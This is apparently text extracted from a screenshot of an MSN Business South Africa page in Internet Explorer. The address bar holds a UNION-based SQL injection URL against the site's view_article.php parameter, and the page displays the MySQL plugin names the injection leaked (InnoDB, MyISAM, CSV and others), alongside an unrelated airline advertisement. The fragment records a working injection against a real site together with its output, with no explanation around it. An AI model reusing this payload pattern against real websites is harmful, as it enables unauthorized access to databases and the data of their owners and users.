 MSN Business - Windows Internet Explorer
http://business.za.msn.com/msn/view_article.php?id=-1+UNION+ALL+SELECT+1,PLUGIN_NAME,3,4,5,6,7+from+informatio
Поиск "Live Search"
+0/-0
MSN Business
Страница
Сервис
msn Business
Search
Business Home
Top Story
binlog
7
partition
7
ARCHIVE
7
BLACKHOLE
7
CSV
7
FEDERATED
7
MEMORY
7
InnoDB
7
MyISAM
7
MRG_MYISAM
7
Advertisement
If you fly between Cape Town and Maputo,
a new day has dawned...
Chooseday
Monday
Wednesday
Tuesday
Friday
South African Express introduces a new flight
on Tuesdays from 01 October 2008.